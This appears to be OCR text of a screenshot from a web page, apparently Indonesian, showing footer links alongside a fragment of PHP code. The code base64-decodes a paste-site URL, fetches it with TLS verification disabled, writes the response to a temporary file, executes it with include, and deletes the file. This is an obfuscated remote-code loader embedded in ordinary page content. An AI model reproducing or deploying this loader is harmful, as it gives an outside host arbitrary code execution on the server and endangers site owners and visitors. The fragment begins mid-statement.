
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);
Hubungi kami